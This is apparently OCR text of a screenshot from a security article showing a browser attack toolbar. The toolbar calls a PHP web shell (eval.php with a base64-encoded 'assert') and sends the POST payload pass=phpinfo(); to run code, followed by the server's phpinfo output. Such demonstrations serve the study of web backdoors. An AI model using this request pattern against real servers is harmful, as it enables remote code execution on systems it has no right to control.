 INT SQL XSS Encryption Encoding Other
Load URL http://iis6.com/eval.php?e=YXNzZXJ0
Split URL
Execute
Enable Post data Enable Referrer
Post data pass=phpinfo();
PHP Version 5.4.28
php
System Windows NT D185 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service
Pack 2) i586
Build Date May 13 2014 16:41:33
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--disable-zts" "--enable-odbc" "--enable-zlib" "--with-iconv"
Command "--with-libxml" "--with-simplexml" "--with-xml" "--enable-xmlreader" "--without-xmlrpc"
"--enable-xmlwriter" "--with-mcrypt" "--enable-pdo" "--disable-ipv6" "--without-gd"
Server API CGI/FastCGI
drops.wooyun.org